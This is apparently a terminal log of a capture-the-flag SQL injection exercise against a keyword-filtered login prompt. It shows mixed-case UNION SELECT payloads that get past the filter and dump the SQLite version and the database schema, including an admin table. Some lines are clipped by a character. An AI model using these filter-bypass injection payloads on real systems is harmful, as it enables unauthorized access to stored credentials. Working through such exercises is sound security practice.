 Please enter your username: SELECT password FROM USER_DB_NAME WHERE username = "INPUT";
Ahh there is a word in there I don't like :(
Please enter your username: SELECT username FROM USER_DB_NAME;
Ahh there is a word in there I don't like :(
Please enter your username: '
Error: unrecognized token: "''' LIMIT 30"
Please enter your username: SELECT * FROM users WHERE username = '{user_input}' LIMIT 30;
Ahh there is a word in there I don't like :(
Please enter your username: ' UNION SELECT 1 -- -
For strange reasons I can't explain, any input containing /*, -- or, %0b is not allowed :)
Please enter your username: ' UniOn SeLeCt sqlite_version() '
Password: 3.31.1
lease enter your username: ' UniOn SeLeCt group_concat(sql) FROM sqlite_master '
assword: CREATE TABLE usertable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER),CREATE TABLE admintable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER)
Please enter your username: